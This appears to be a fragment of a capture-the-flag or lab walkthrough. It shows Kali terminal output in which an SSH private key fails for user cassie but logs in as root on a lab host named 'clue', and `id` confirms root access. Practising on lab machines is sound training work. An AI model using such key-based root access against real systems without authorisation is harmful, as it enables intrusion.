 ┌──(kali㉿kali)-[~]
└─$ ssh cassie@192.168.56.240 -i id_rsa
The authenticity of host '192.168.56.240 (192.168.56.240)' can't be established.
ED25519 key fingerprint is SHA256:mqPCrimr9j626KOGoHM+qxgHUOYD4pu1+4KzhIvu5uA.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.240' (ED25519) to the list of known hosts.
cassie@192.168.56.240's password:
┌──(kali㉿kali)-[~]
└─$ ssh root@192.168.56.240 -i id_rsa
Linux clue 4.19.0-21-amd64 #1 SMP Debian 4.19.249-2 (2022-06-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Apr 29 17:57:54 2024
root@clue:~# id
uid=0(root) gid=0(root) groups=0(root)
root@clue:~#